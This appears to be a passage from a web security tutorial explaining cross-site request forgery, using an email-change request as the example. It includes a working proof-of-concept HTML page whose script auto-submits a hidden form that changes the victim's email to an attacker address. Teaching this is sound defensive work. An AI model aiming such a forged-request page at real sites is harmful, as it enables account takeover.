 For example, suppose an application contains a function that lets the user change the email address on their account. When a
user performs this action, they make an HTTP request like the following:
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: session=yvthwsztyeQkAPzeQ5gHgTvlyxHfsAfE
email=wiener@normal-user.com
This meets the conditions required for CSRF:
The action of changing the email address on a user's account is of interest to an attacker. Following this action, the attacker
will typically be able to trigger a password reset and take full control of the user's account.
The application uses a session cookie to identify which user issued the request. There are no other tokens or mechanisms
in place to track user sessions.
The attacker can easily determine the values of the request parameters that are needed to perform the action.
With these conditions in place, the attacker can construct a web page containing the following HTML:
<html>
<body>
<form action="https://vulnerable-website.com/email/change" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>